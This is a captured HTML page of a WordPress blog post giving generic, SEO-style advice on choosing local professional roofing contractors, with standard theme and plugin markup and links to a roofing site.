

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/
body_size: 13007
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What to Look for in Professional Roofing Contractors - Roof Repair Solutions and Advice - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What to Look for in Professional Roofing Contractors - Roof Repair Solutions and Advice - College Reunion" />
	<meta property="og:description" content="The information is verified through a third party to make sure that the business is in compliance with law. Make sure you talk to the local people in your area who know the local laws and codes. There is an advantage having the local contractor over somebody that works for the national corporation. It is [&hellip;]" />
	<meta property="og:url" content="https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta property="article:published_time" content="2023-02-09T06:18:11+00:00" />
	<meta property="og:image" content="https://roofrepairsolutionsandadvice.com/wp-content/uploads/2023/02/1753637.jpg" />
	<meta name="author" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="College Reunion" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#article","isPartOf":{"@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/"},"author":{"name":"College Reunion","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"headline":"What to Look for in Professional Roofing Contractors &#8211; Roof Repair Solutions and Advice","datePublished":"2023-02-09T06:18:11+00:00","mainEntityOfPage":{"@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/"},"wordCount":212,"commentCount":0,"image":{"@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#primaryimage"},"thumbnailUrl":"https://roofrepairsolutionsandadvice.com/wp-content/uploads/2023/02/1753637.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#respond"]}]},{"@type":"WebPage","@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/","url":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/","name":"What to Look for in Professional Roofing Contractors - Roof Repair Solutions and Advice - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"primaryImageOfPage":{"@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#primaryimage"},"image":{"@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#primaryimage"},"thumbnailUrl":"https://roofrepairsolutionsandadvice.com/wp-content/uploads/2023/02/1753637.jpg","datePublished":"2023-02-09T06:18:11+00:00","author":{"@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"breadcrumb":{"@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#primaryimage","url":"https://roofrepairsolutionsandadvice.com/wp-content/uploads/2023/02/1753637.jpg","contentUrl":"https://roofrepairsolutionsandadvice.com/wp-content/uploads/2023/02/1753637.jpg"},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"What to Look for in Professional Roofing Contractors &#8211; Roof Repair Solutions and Advice"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940","name":"College Reunion","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"College Reunion"},"url":"https://collegereunion.co/author/college-reunion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; What to Look for in Professional Roofing Contractors &#8211; Roof Repair Solutions and Advice Comments Feed" href="https://collegereunion.co/what-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fwhat-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fwhat-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/posts/618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://collegereunion.co/?p=618' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-618 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">What to Look for in Professional Roofing Contractors &#8211; Roof Repair Solutions and Advice</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2023/02/09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-09T06:18:11+00:00">February 9, 2023</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://collegereunion.co/category/home/"><span itemprop="name">Home</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">What to Look for in Professional Roofing Contractors &#8211; Roof Repair Solutions and Advice</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-618" class="post-618 post type-post status-publish format-standard hentry category-home">
	
<div class="entry-content">
    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p><a href='https://roofrepairsolutionsandadvice.com/2023/02/07/what-to-look-for-in-professional-roofing-contractors/'><img src='https://roofrepairsolutionsandadvice.com/wp-content/uploads/2023/02/1753637.jpg' ></a> </p>
<p> The information is verified through a third party to make sure that the business is in compliance with law.</p>
<p>
 Make sure you talk to the local people in your area who know the local laws and codes. There is an advantage having the local contractor over somebody that works for the national corporation. It is much easier to be aware of what laws are required to your particular area.
</p>
<p>
 There&#8217;s an abundance of <a href='https://roofrepairsolutionsandadvice.com/2023/02/07/what-to-look-for-in-professional-roofing-contractors/'>reasons why you should choose to</a> get your roofing done by a professional who knows how to operate within the rules. If you are able to put in the effort at this type of thing, the more likely you are to be able to come up with the type of roofing plan you want for your business. Make sure you don&#8217;t leave this out or let it go to the side as you&#8217;ll regret it when you are forced repair costs on your roof. This will allow you to get your roof set up and built in the manner you need it. This is a crucial step in moving ahead with any roofing projects you have set in place. Make it happen today.
</p>
<p> fndu2dhxtc.</p>

        </div>

    </div>

</div>

</div>
